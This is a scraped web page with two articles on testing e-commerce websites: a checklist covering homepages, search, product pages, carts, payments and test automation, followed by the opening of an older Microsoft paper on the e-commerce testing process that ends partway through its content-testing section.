







# 8 Important Segments Of Testing eCommerce Websites

**E-Commerce Testing – How to Test an eCommerce Website/Application**

In today’s world, I bet you won’t find anyone who hasn’t shopped online. E-commerce/Retail is a business that thrives on its online customers. Shopping in person vs. shopping online has many advantages. Convenience, time-saving and easy access to products worldwide, etc.

A good [E-commerce](https://en.wikipedia.org/wiki/E-commerce)/Retail site is key to its success. It must be a worthy counterpart to the storefront. Because, when you go shopping at a physical store, the customer has already made a commitment to visit and might give the brand a chance.

Online, choices are many. So, unless there is engagement from the beginning, the user might just leave.



The better the site, the better the business.

Since so much lays on the application, it is critical that it undergoes thorough testing.

E-commerce application/sites are web applications or mobile application too. So, they undergo all the **typical test types.**

* Functional Testing
* Usability Testing
* Security Testing
* Performance Testing
* Database Testing
* Mobile Application Testing
* A/B testing.

For a quick look at most often performed tests on a typical web application, check out:  
=> [180+ Sample Test Cases for Testing Web and Desktop Applications](http://www.softwaretestinghelp.com/sample-test-cases-testing-web-desktop-applications/)

However, Retail sites are highly dynamic in nature. There are new offers, new products, new bestsellers, Sales, etc. This means the site doesn’t stay the same for too long. Therefore, it could get overwhelming for many.

**The trick is to divide and conquer.**

**Let’s see with examples how to test and eCommerce Site:**

**What You Will Learn:**[[show](http://www.softwaretestinghelp.com/ecommerce-testing/)]

### E-Commerce Testing Checklist

Below, we have listed important segments and test cases for eCommerce website testing.

### #1) Homepage – Hero Image:

Homepages of retail sites are busy. They have a lot going on. But almost all of them have a Hero Image:

[](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2016/06/Testing-ecommerce-websites-1.jpg)

This is the kind of the clickable image (a slideshow of sorts) that occupies the majority of the page.

**The following are a few things to test:**

* Is it going to auto scroll?
* If yes, at what interval will the image be refreshed?
* When the user hovers over it, is it still going to scroll to the next one?
* Can it be hovered on?
* Can it be clicked on?
* If yes, is it taking you to the right page and right deal?
* Is it loading along with the rest of the page or loads last in comparison to the other elements on the page?
* Can the rest of the content be viewed?
* Does it render the same way in different browsers and different screen resolutions?

### #2) Search:

Search algorithms are very important for the success of a retail site because we can’t always place what the users want to see right in front of their eyes.

**Common tests are:**

* Search based on Product name, brand name or something more broadly, the category. **For example** Camera, Canon EOS 700D, electronics, etc.
* Search Results have to be relevant
* Different sort options have to be available- based on Brand, Price, and Reviews/ratings etc.
* How many results to display per page?
* For multi-page results, are there options to navigate to them
* Also, search happens in many places. Please take the search drilling down into multiple levels into consideration when validating this functionality. ***For example:*** When I search on the home page, I might see something like this:

[Search](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2016/06/Testing-ecommerce-websites-2.jpg)

When I navigate to categories and go to a sub-category, maybe movies, this is what I am going to see:

[Search 1](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2016/06/Testing-ecommerce-websites-3.jpg)

### #3) Product Details Page:

Once a user finds a product either through search or by browsing or by clicking on it from the homepage, the user will be taken to the product information page.

**Check:**

* Image or images of the product
* Price of the product
* Product specifications
* Reviews
* Check out options
* Delivery options
* Shipping information
* In stock/Out of stock
* Multiple color or variations options
* Breadcrumb navigation for the categories (highlighted in Red below). If navigation such as that is displayed, make sure every element of it is functional.

[](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2016/06/Testing-ecommerce-websites-4.jpg)

### #4) Shopping Cart:

[](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2016/06/Testing-ecommerce-websites-5.jpg)

This is the penultimate stage before the user commits to the purchase.

**Test the following:**

* Add items to the cart and continue shopping
* If the user adds the same item to the cart while continuing to shop, the item count in the shopping cart should get incremented
* All items and their totals should be displayed in the cart
* Taxes as per location should be applied
* A user can add more items to the cart- total should reflect the same
* Update the contents added to the cart- total should reflect that too
* Remove items from the cart
* Proceed to checkout
* Calculate Shipping costs with different shipping options
* Apply coupons
* Don’t check out, close the site and come back later. The site should retain the items in the cart

### #5) Payments:



* Check different payment options
* If allowing check out as Guest, simply finish the purchase and provide an option to register at the end
* Returning customers – Login to check out
* User sign up
* If storing customer Credit card or any other financial information, perform security testing around this to make sure it is secure.(PCI compliance is a must)
* If the user is signed up for a long time, make sure the session is timed out or not. Every site has a different threshold. For some, it is 10 minutes. For some, it might be different.
* Emails/Text confirmation with the order number generated

### #6) Categories/Featured Products/Related or Recommended products

The most popular FAQ I get from E-commerce testers is: Do I have to test every category/every product?

The answer is NO.

If you are a returning customer you will be shown some recommended products on the home page or in your shopping cart.

[](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2016/06/Testing-ecommerce-websites-6.jpg)

Featured products also change almost every day.

[](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2016/06/Testing-ecommerce-websites-7.jpg)

Since these are dynamic elements, the best way to test these parts of the application is to test the algorithm based on which these sections are populated.

Check your Data mining/BI systems and check from the backend the queries that populate these sections.

### #7) After-Order tests



**Check:**

* Change the Order
* Cancel the Order
* Track the Order
* Returns

### #8) Other tests:

* Login
* FAQs
* Contact Us page
* Customer Service page etc.

### Challenges Automating E-commerce Website

To remain on Safer Edge and deliver the desired results to the client you need to shift the focus on quality and performance of your E-commerce website while shrinking timeline as much as possible

In general Automation Testing starts by selecting right test automation framework which directly impacts on the result of the test automation project. The framework must include the test scripts and the scenarios of various automated processes.

Based on the framework, the testers can easily execute the tests and obtain relevant results by generating test reports. But selecting right tool to automate E-commerce Website depends on many key parameters.  It is always important to compare the available tools based on key parameters like features, performance, extensibility, licensing cost, maintenance cost, and Training and support.

You must take [advantage of many open source test automation tools](https://jackmartin6.wordpress.com/2015/12/02/a-look-into-the-future-of-test-automation-tools/) to automate more testing efforts without investing additional funds.

**#1)** E-commerce websites are much entangled in nature, automating each action is not possible because we cannot assume the nature of the customer.

**#2)** Continuous changes for e-commerce demands Regression so run regression test suit every day to keep track the effects of change.

**#3)** Always go with Automating Integration type of scenarios that should cover from selecting a link on home page till checkout and payment gateway page. Hereby, you can at least cover maximum user experience with E-commerce Website, so that adequate testing can be achieved by automating regression cycle.

**#4)** Never waste time automating on the unstable application. A simple change will affect your whole test suits and you have to recreate it.

**#5)** Homepage of E-commerce Website is very important and contents many information and 1000 of links associated with each product and these links grow up every day as new offers or product is added to a page. So before proceeding to regression testing its best to verify every link in page by using HTTP status code.

**#6)** When you are executing test scripts on a different browser at the same time. If a product is added to shopping cart or removed that information should be reflected in other browsers too.

**#7)** When you running test parallel this will obviously fail your script in such scenario you have to periodically refresh your page to retain cart information. In real time you may come across this scenario such as a user may sometimes use mobile e-commerce app and also mobile e-commerce web application.

**#8)** Don’t neglect to verify each product details and pricing details whether it is 10 products or 1000 products it should be as per the seller requirement. This is the phase where you can make or break a customer slight mistake will lead to a big loss.

**#9)** Create yourself a lot of interrupted scenarios that usually user come across design your script very robust so that your script afford it and still run and pass the script.

***For Example,*** you stored all the card information and clicked on submit due to low charge or network issue application stuck. In this case, a user is notified about his transaction status through email and message to phone you should validate this email or message in a test script.

**#10)** Web element of E-commerce website keeps changing so always Create manual xpath. Some Web Elements attributes will be same so there will be no unique way of distinguishing in such scenario use contains() method of xpaths or scroll into view.

**#11)** Automate [Accessibility Testing](http://www.softwaretestinghelp.com/what-is-web-accessibility-testing/) by keyboard actions without using mouse action you definitely will come across some of the problems and fix it. This plays a significant role in user interface testing.

**#12)** Tester should be carefully designed the scenario and add initiate checkpoint and insert login script whenever it is required.

**#13)** Maintain different scripts for a different mode of payment to avoid confusion. Check if what happens if an order is canceling after payment.

**#14)** Performance testing in other hand plays a very crucial role. The factors you need to test here request per second, Transaction Per minute, Execution per click, a Response time of page load, duration of the task, Length of time between click and page display and DNS lookup.

**#15)** Security Testing is where customer trust is gained on which e-commerce is built so here you have to spend a lot of time testing on DENIAL OF SERVICE ATTACK, User Account security, Data confidentiality, content security, credit card security, disable non-essential services.SSL Certificate Validation.

**#16)** Automating  Localization testing is very challenging in e-commerce because of Compliance with accessibility standards to support multi-lingual markets and business regions.

### Conclusion:

Now, that we have a few tests listed out, let’s move on to a couple of **finishing thoughts on eCommerce Testing**.

A website should work – not just on computers but on mobile devices too. It needs to be responsive and secure. The Database should be optimized and the [ETL processes](http://www.softwaretestinghelp.com/etl-testing-data-warehouse-testing/) should help maintain a Data Warehouse that aids for OLAP and BI. E-commerce testing should focus on all of that.

However, the most important part of E-Commerce Testing is whether the visitors are converting into paying customers or not. The number of visits that are becoming the customer is called “Conversion Rate”.

So does one feature promote better conversion as opposed to another, is important testing. That is why [A/B testing](http://www.softwaretestinghelp.com/multivariate-testing-and-ab-testing/) and Usability Engineering for E-Commerce sites are gaining prominence.

Check out this article: [The $300 Million Button](https://articles.uie.com/three_hund_million_button/)

There are tools that are targeted at helping E-Commerce sites analyze their design for better conversion rates:

* [Optimizely](https://www.optimizely.com/): A personal favorite. Very affordable and very insightful for E-Commerce A/B testing
* [Unbounce](http://unbounce.com/): You can build your own landing pages and do a quick split or A/B testing
* [Concept Feedback](http://www.conceptfeedback.com/): You can submit your website and get expert feedback on your site’s design and strategy.

Any usability testing tool can be used here, but the above three are my favorite.

**For more tools, check out:**

* [16+ TOP Usability Testing Tools to Test Your Web Application](http://www.softwaretestinghelp.com/best-usability-testing-tools/)
* [A Complete Guide to Usability Testing – It’s Like Trying to Read Minds!](http://www.softwaretestinghelp.com/usability-testing-guide/)

**About the Author:** This article is written by STH team member Swati S. If you want to write and help testing community [let us know here](http://www.softwaretestinghelp.com/contact/).

**As always, we hope this article has served you.**

**I can’t wait to hear your comments and questions. Also, please do share your best and worst online shopping experiences below.**

# Testing Process

Biraj Rath, Author, NIIC (USA), Inc.  
Raj Nath, Program Manager, Microsoft Corporation  
Mukesh Agarwal, Program Manager, Microsoft Corporation  
Jas Lamba, Program Manager, NIIC (USA), Inc.  
George Gianopoulos, Reviewer, Microsoft Corporation  
Laura Hargrave, Contributor, Microsoft Corporation

July 2000

Version 0.8

**Summary:** When setting up an e-commerce Web site on the Internet, rigorous testing is crucial to the implementation and maintenance of a reliable system that will create customer confidence. This article discusses the need for testing and the various types of tests that should be performed, including security testing, software and hardware reliability, and compatibility between all the elements of the system. (20 printed pages)

#### Contents

[Introduction](https://msdn.microsoft.com/en-us/library/ms978235.aspx#testproc_intro)  
[Setting Up an E-Commerce System](https://msdn.microsoft.com/en-us/library/ms978235.aspx#testproc_setup)  
[The Need for Testing](https://msdn.microsoft.com/en-us/library/ms978235.aspx#testproc_need)   
[Types of Testing for E-Commerce](https://msdn.microsoft.com/en-us/library/ms978235.aspx#testproc_types)  
[Testing Web Tier](https://msdn.microsoft.com/en-us/library/ms978235.aspx#testproc_web)  
[Testing Middle Tier](https://msdn.microsoft.com/en-us/library/ms978235.aspx#testproc_mid)  
[Testing Data Tier](https://msdn.microsoft.com/en-us/library/ms978235.aspx#testproc_data) [Other Tests](https://msdn.microsoft.com/en-us/library/ms978235.aspx#testproc_other)  
[Conclusion](https://msdn.microsoft.com/en-us/library/ms978235.aspx#testproc_conc)

## Introduction

This paper discusses the essential testing stages that are conducted during the implementation of an e-commerce solution and its maintenance. It also covers specific types of e-commerce testing and defines their stages.

This paper is targeted to the developer and system architect. The reader should be familiar with Microsoft® Windows® DNA architecture and have a thorough knowledge of testing terminology, such as Black Box testing, White Box testing, Unit testing, and Functional testing.

## Setting Up an E-Commerce System

E-commerce Web sites are not easy to set up. With a plethora of e-commerce solutions in the market, entrepreneurs have to make a few key decisions:

* The entrepreneur has to decide on the initial amount of investment required for an e-commerce Web site, as well as the volume of business of an e-commerce Web site over the Internet. Investment factors and business objectives dictate the type of software, database, or other applications that are required to set up the e-commerce Web site.
* There are specific elements involved in an e-commerce system. These elements range from domain name for the site to the merchant account for e-commerce transactions. Each of these elements requires a certain amount of scrutiny before setting up an e-commerce Web site.
* Before launching the e-commerce Web site on the Internet, it requires rigorous testing. Some of the important and common types of testing include security testing, software and hardware reliability, and compatibility between all the elements of the system.

## The Need for Testing

Testing is the process of running a system with the intention of finding errors. Testing enhances the integrity of a system by detecting deviations in design and errors in the system. Testing aims at detecting error-prone areas. This helps in the prevention of errors in a system. Testing also adds value to the product by conforming to the user requirements.

### Causes of Errors

The most common causes of errors in an e-commerce system are:

* Communication gaps between the developer and the business decision maker
* Time provided to a developer to complete the project
* Over commitment by the developer
* Insufficient testing and quality control
* Inadequate requirements gathering
* Introducing complex business processes into an e-commerce system
* Keeping pace with the fast changing e-commerce technology

#### Communication gaps between the developer and the business decision maker

A communication gap between the developer and the business decision maker is normally due to subtle differences between them. The differences can be classified into five broad areas:

* Thought processes
* Background and experience
* Interests
* Priorities
* Language

For example, an entrepreneur with a financial marketing background wants to set up an online share-selling site. The developer with an engineering background might be unaware of the intricate details of the financial market. Therefore, the developer may not know to incorporate those features that can add value to other site visitors into the site, such as the prices of mutual funds.

#### Time provided to a developer to complete the project

A common source of errors in projects comes from time constraints in delivering a product. At best, a project schedule provides an educated guess that is based on what is known at the time. At worst, a project schedule is a wish-derived estimate with no basis in reality.

Assuming the best, previously unknown problems may present themselves during development and testing. This can lead to problems maintaining the schedule. To keep to the schedule, features can be cut. To keep the features, the schedule can be slipped. Failing to adjust the feature set or schedule when problems are discovered can lead to rushed work and flawed systems.

#### Over commitment by the developer

High enthusiasm can lead to over commitment by the developer. In these situations, developers are usually unable to adhere to deadlines or quality due to the lack of resources or required skills on the team.

#### Insufficient testing and quality control

Insufficient testing is also a major source of breakdown of e-commerce systems during operations, as testing must be done during all phases of development.

#### Inadequate requirements gathering

A short time to market results in developers starting work on the Web site development without truly understanding the business and technical requirements. For example, the intricacies of state tax calculation can result in shipping costs that may not be completely understood and therefore calculated improperly. Also, developers may create client-side scripts using language that may not work on some client browsers.

#### Introducing complex business processes into an e-commerce system

Modeling business processes and human interaction into an e-commerce system can be a complex task. As more business processes are automated, the complexity of the system increases and leads to an increased chance of errors.

#### Keeping pace with the fast changing e-commerce technology

New technologies are constantly introduced. There may not be adequate time to develop expertise in the new technologies. This is a problem for two reasons. First, the technology may not be properly implemented. Second, the technology may not integrate well with the existing environment.

### Objectives of Testing

Testing is essential because of:

* Software reliability
* Software quality
* System assurance
* Optimum performance and capacity utilization
* Price of non-conformance

#### Software reliability

E-commerce requires software that performs critical tasks, such as creating storefront and a shopping cart, collecting customer data, and providing the payment gateway. This software needs to function correctly.

Testing assures the organization of the quality and integrity of the e-commerce solution.

#### Software quality

Software quality is characterized by the correctness of program logic and implementation. It begins with testing the software during development.

The developer must test each module to make sure that it functions correctly at the time it is written or modified. Test values and boundary conditions must both be verified. Next, the module should undergo interface testing to check for functional errors. Only after the module works correctly can it be released for testing to the larger system. Early detection of errors saves rework and prevents a problem from becoming more complex in nature. As a result, error detection during the operation of a system incurs greater direct and indirect costs.

At a higher level, the interaction of individually correct components must be tested. For example, if a customer enters the details of their credit card payment and are disconnected before the order confirmation, the software must indicate the status of the transaction when the customer reconnects to the e-commerce site. If the software functions otherwise, it does not meet organization requirements.

Another instance of the quality of software is that of accurate tax and shipping calculations. Because all states have different tax systems and some of them are complex, it becomes difficult for the developer to integrate all the tax structures with multi-location shipping. This raises the complexity of the software and increases the chance of errors.

#### System assurance

The main purpose of system assurance is to deliver a quality product. Conformance to requirements increases the organization’s confidence in the system.

An e-commerce system deals with three parties: the bank, the transaction clearinghouse, and the customer. The interdependency of these three parties makes the process of buying and selling over the Internet more critical than in real life. If the faith of any of these parties dwindles in the e-commerce site, the entrepreneurs can lose a lot of money, as well as their reputation.

For example, in the case of a faulty e-commerce system, the credit card of the customer may be billed immediately for the complete order, when only a partial order has been filled. Testing must assure that partial order fulfillment and billing are done correctly.

#### Optimum performance and capacity utilization

Another purpose of testing is to ensure optimum performance and capacity utilization of e-commerce system components. The purpose of stress or capacity testing/planning is to make sure that the Web site is able to perform acceptably at peak usage.

For example, during the Christmas shopping season the Web site loads increase significantly. To handle this, the e-commerce solution must be able to handle the anticipated load with minimal degradation.

#### Price of non-conformance

The main purpose of testing is to detect errors and error-prone areas in a system. Testing must be thorough and well planned. A partially tested system is as bad as an untested system. And the price of an untested and under-tested system is high.

The following list suggests some of the potential fallouts of an untested or under-tested e-commerce system:

* Legal suits against the entrepreneur due to a faulty transaction system. This type of system may not have been tested for transaction software functionality. Losses include millions of dollars, not to mention the entrepreneur’s reputation.
* Loss of critical data from the database can result in untraceable transactions. This could again invite legal action and losses due to the digression of site visitors to competitors’ sites.
* Insecure transactions can cause losses to customers and may result in the withdrawal of certification by the security certification agency.
* System breakdown if the system has not been tested for load. A system breakdown results in loss of time due to restoration of service. Fixing the error can involve both direct and indirect costs.

### Testing Team

The testing team needs to be carefully selected. An inexperienced testing team may not be able to test the system thoroughly.

A tester should be familiar with the technology, the business, and the customer requirements. Testing on Microsoft Windows DNA requires that the tester is proficient with the three layers of the architecture. They must be familiar with how the technologies interrelate.

For testing applications on the Web tier, the tester should have an understanding of the different browsers, such as Microsoft Internet Explorer, Netscape, AOL, and Microsoft WebTV®. The tester must also understand ASP, HTML, DHTML, Java, and VBScript because they are relevant to the Web tier. Testing applications on the middle tier requires the tester to be aware of business logic. This includes the Web server applications, tax and shipping calculations, discount, up-sell and down-sell mechanisms, and shopping cart functionalities.

The tester must be proficient with the database software, Microsoft SQL Server™ commands, and file and storage systems for testing applications on the data tier of Windows DNA.

For more information on staffing, see Identifying Staffing Roles for E-Commerce Operations.

### Best Practices

While testing a system, follow these steps:

* Prepare comprehensive test plan specifications and test cases for each level of testing. Supplement these with the test data and test logs. Test plans for system testing may involve operators and test plans because acceptance testing involves customers.
* Design the test cases to test system restrictions, such as file and database size (stress testing).
* Develop the data to test specific cases. Copies of live files must not be used except for Acceptance testing.
* Do not use confidential data for testing without written authorization, especially in the case of Acceptance testing.
* Follow relevant standards.
* Perform Regression testing on each component of the system. This ensures that no anomalies have crept into the system because of the changes made to the system.
* Make sure to document and set up the test environment for each level in advance of testing. Test environments specify the preconditions required to perform the tests.
* Specify the intended test coverage as part of the test plan. Test coverage is the degree to which specific test cases address all specified requirements for a specific system or component.

**White Box and Black Box testing techniques**

|  |  |
| --- | --- |
| **White Box Testing** | **Black Box Testing** |
| Complete Path Testing | Equivalence Partitioning |
| Branch or Decision | Boundary Value Analysis |
| Condition Testing | Cause Effect Graphing |
| Data Flow Testing | Syntax Testing |
| Loop Testing |  |

### When to Stop Testing

At the beginning of the testing process, plan on the amount of testing to be done. Base these plans on assumptions about the quality of the system to be tested.

Often, testing stops when the schedule runs out. A more efficient testing plan provides for a stop to testing when no further errors are found with existing tests, or when the number of errors found is below an acceptance threshold.

### Challenges of E-Commerce Testing

E-commerce testing is not easy. With rapid changes in technology and improvement in hardware and software, the tester finds it difficult to standardize tools or techniques for e-commerce testing. The following are some of the challenges of e-commerce testing:

#### Rapid change of technology in e-commerce

Rapid change in e-commerce technologies keeps the developer and the tester on their toes. As newer hardware and software bring better functionality, their conditions for testing become different every time they change. This causes the tester to have to create new environments each time.

#### Varied customer profiles

Site visitors may vary from a beginning customer to a sophisticated customer. Therefore, the tester needs to simulate the actions of all kinds of customers to be sufficiently thorough in testing the e-commerce system. Simulating the actions poses great challenges to the tester.

Changes in the business environment, especially in terms of tax, shipping costs, multi-location delivery, and multi-location dispatch should also be simulated.

#### Creating a test environment for e-commerce

Creating a test environment for e-commerce applications is difficult because of the complexity of an e-commerce Web site and its interaction with the live world. This includes the Web clusters, middle-tier components, clustered database servers, firewalls, and so on. There is interaction with credit card companies, fulfillment houses, and customers. Therefore, simulating every possible action of the online customer is impossible because the tester cannot predict the actions of the site visitor. Also, the tester is unaware of the traffic intensity at peak times. Because the future of the site is unknown to the tester, the e-commerce Web site can be tested for certain standard functions but may not be tested for all contingencies.

#### Testing security

Hackers have no standard method of breaking into e-commerce sites, so there are no standard methods of security testing. Also, there are few tools available to test security aspects thoroughly.

## Types of Testing for E-Commerce

The e-commerce testing process is divided according to the three tiers of Windows DNA architecture.

1. **Web Tier**
   * Web site content testing
   * Web site testing
   * Browser compatibility
2. **Middle Tier**
   * Software performance testing (business logic, tax, shipping calculations)
   * Server load testing
3. **Data Tier**
   * Database testing
   * Search options
   * Query response time
   * Data integrity
   * Data validity
   * Recovery testing

Specific tests that must be performed across the Windows DNA layers are:

* Security
* Regression testing
* User acceptance testing
* Unit testing
* System testing

## Testing Web Tier

### Web Site Content Testing

A Web site should be well planned, tested for errors, and finally presented to the online customers. Content testing is important to present a quality, error-free Web site.

#### Types of content testing

The site should be attractive and customer-friendly. It should have:

* Visual appeal
* No grammatical and spelling errors
* Reliable and consistent information

#### Visual appeal

The visual appearance of a Web site is important to maintain repeat visits. Although the home page of an e-commerce site is the "breadwinner," catalog pages cannot be ignored. Regardless of the developer’s choice for color, font, or graphics, the tester needs to test for the appearance of the site and bring out problem areas.

Tests required to check the visual appeal of a site are described below.

|  |  |  |
| --- | --- | --- |
| **What to Test** | **Environment** | **Tools/Technique** |
| Fonts | User Environment | GUI Testing |
| Intensity of Colors | User Environment | GUI Testing |
| Graphics | Development Environment | GUI Testing |
| Audio and Video | Development Environment | GUI Testing |
| Grammar and Spelling | User/Development Environment | GUI/Proofreading/Spell check |
| Facts and Figures | User Environment | GUI Testing |

* **Browser compatibility for font style**

